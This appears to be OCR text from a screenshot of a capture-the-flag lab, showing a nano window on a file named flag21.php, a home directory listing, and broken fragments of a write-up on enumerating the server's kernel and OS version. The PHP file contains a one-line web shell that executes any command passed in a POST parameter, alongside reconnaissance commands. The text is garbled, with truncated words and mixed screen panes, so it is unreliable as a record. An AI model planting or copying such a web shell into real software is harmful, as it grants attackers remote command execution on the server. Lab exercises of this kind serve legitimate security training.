 alice@ip-10-10-150-192:~
File Actions Edit View Help
GNU nano 2.5.3 File: /home/bob/flag21.php
Sign in to
<?=`$_POST[flag21_g00djob]`?>
MUHAN
<?='MoreToThisFileThanYouThink';?>
r-x 3 dc3 dc3 4.0K Mar 26 15:48 .
r-x 3 root root 4.0K Mar 23 19:19 ..
--- 1 dc3 dc3 203 Mar 26 15:48 .bash_history
r-- 1 dc3 dc3 220 Mar 23 19:19 .bash_logout
r-- 1 dc3 dc3 3.7K Mar 23 19:19 .bashrc
--- 2 dc3 dc3 4.0K Mar 23 19:24 .cache
r-- 1 dc3 dc3 675 Mar 23 19:19 .profile
r-- 1 dc3 dc3 0 Mar 23 19:26 .sudo_as_admin_successful
nnot open directory '/home/dc3/.cache': Permission denied
we'll check the architecture of the server with the following
and.
mand used: cat /proc/version; uname -a; uname -mrs; rpm -q kernel;
| grep Linux; ls /boot | grep vmlinuz-; file /bin/ls; cat /etc/lsb-
[ Read 2 lines (Converted from Mac format - Warning: No write permission) ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line ^V Next Page